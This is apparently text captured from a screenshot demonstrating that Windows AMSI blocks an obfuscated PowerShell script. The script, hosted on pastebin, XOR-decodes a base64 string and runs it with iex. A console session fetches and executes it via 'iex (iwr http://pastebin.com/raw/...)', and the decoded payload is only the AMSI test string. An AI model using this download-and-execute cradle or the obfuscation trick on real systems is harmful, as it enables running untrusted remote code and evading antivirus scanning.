 pastebin.com
pastebin.com/raw/JHhnFV8m
$base64 = "FHJ+YHoTZ1ZARxNgUl5DX1YJEwRWBAFQAFBWHgsFAlEeBwAACh4LBAcDHgNSUAIHCwdQAgALBRQ="
$bytes = [Convert]::FromBase64String($base64)
$string = -join ($bytes | % { [char] ($_ -bxor 0x33) })
iex $string
Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Matt> iex (iwr http://pastebin.com/raw/JHhnFV8m)
iex : At line:1 char:1
+ 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:4 char:1
+ iex $string
+ ~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\Matt> _